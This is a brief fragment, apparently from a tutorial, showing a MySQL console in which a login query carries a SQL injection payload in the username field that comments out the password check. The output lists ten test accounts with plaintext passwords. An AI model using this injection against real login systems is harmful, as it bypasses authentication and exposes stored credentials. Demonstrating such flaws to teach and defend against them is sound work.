 mysql> select username,passwd from admin where username = '' or '2!=1'; -- ' and passwd = '密码：123456';
+----------+----------+
| username | passwd   |
+----------+----------+
| test1    | 12345678 |
| test2    | 12345678 |
| test3    | 12345678 |
| test4    | 12345678 |
| test5    | 12345678 |
| test6    | 12345678 |
| test7    | 12345678 |
| test8    | 12345678 |
| test9    | 12345678 |
| test10   | 12345678 |
+----------+----------+
10 rows in set, 1 warning (0.00 sec)